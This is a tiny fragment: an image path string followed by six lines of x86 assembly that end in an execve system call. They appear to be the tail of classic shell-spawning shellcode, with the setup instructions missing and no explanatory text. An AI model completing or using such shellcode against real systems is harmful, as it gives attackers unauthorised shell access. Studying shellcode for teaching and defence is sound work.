 mov %esp, %ebx
push %edx
push %ebx
mov %esp, %ecx
movb $0x0B, %al
int $0x80